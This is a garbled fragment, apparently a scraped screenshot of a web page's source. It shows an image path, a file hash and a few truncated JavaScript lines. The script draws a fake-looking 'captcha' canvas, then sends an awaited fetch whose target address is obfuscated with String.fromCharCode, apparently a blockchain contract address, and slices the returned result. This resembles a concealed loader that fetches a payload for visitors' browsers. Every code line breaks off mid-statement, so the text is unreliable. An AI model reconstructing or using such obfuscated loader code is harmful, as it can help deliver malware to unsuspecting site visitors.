
📊 File Hash: 0d0630e50e8ac24a87ba47e076
Last update:
2026-06-05
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(